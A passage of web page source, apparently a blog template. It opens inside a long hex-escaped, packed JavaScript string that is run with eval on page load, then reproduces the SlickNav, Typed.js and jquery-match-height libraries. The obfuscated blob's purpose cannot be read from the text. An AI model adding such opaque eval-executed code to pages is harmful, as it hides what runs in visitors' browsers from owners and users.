x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
